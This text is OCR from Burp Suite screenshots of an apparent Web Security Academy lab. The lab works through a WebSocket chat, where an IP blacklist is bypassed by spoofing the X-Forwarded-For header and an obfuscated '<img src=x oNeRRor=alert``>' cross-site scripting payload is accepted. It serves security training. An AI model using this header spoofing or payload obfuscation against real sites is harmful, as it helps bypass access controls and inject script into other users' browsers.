 Select WebSocket
Specify the details of the server to connect to.
Host: 30401ee3993ec586b00aa0082.web-security-academy.net
Port: 443
Use HTTPS
Request
Pretty Raw Hex \n
1 GET /chat HTTP/1.1
2 Host:
0ada00530401ee3993ec586b00aa0082.
web-security-academy.net
3 Connection: Upgrade
4 Pragma: no-cache
5 Cache-Control: no-cache
6 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36
Gecko) Chrome/126.0.6478
Safari/537.36
7 Upgrade: websocket
8 Origin:
https://0ada00530401ee3993ec586b0
0aa0082.web-security-academy.net
9 Sec-WebSocket-Version: 13
10 Accept-Encoding: gzip, deflate,
br
11 Accept-Language: en-GB
12 Cookie: session=
JLcV6WuKTWNpIPDeGlQDFlnNjImaUw35
13 Sec-WebSocket-Key:
99nG32Pvz7MLFNwsx2k6/g==
14 X-Forwarded-For: 1.1.1.2
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 401 Unauthorized
2 Content-Type: application/json;
charset=utf-8
3 Connection: close
4 Content-Length: 29
5
6 "This address is blacklisted"
Search 0 highlights
Inspector
3 Reconnect by spoofing
the IP address
Non WebSocket response returned Cancel Select existing connection Connect
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × 2 × 3 × 4 × 5 × 6 × +
WebSocket ID: 64 : https://0ada00530401ee3993ec58...
Send WebSocket Message
Send To server Select next message received
Pretty Raw Hex \n
1 {
"message":"<img src=x oNeRRor=alert``>;"
}
Inspector
History
Message Direction
{"user":"You","content":"<img src=x oNeRRor=alert``>;"} ← To client
TYPING ← To client
{"user":"Hal Pline","content":"Please try and keep this place cleaner, I sw... ← To client
Pretty Raw Hex
1 {
"user":"You",
"content":"<img src=x oNeRRor=alert``>;"
}
4 The slightly obfuscated
payload gets accepted!